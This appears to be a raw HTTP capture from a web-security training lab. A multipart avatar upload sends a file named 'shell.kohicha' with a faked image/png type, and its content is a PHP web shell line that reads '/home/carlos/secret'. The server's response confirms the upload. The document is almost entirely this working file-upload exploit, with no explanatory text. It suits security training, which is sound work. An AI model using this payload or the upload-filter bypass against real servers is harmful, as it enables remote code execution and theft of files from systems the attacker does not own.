 POST /my-account/avatar HTTP/2
Host: 0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Cookie: session=kHJblQLTmXHGwIdgtmjzlKAI6anh73E2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Length: 522
Origin: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Referer: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="avatar"; filename="shell.kohicha"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="csrf"
6S3pLZaWLU3mOOkwFbZ25n4wynblb2Cf
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:41:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/shell.kohicha has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>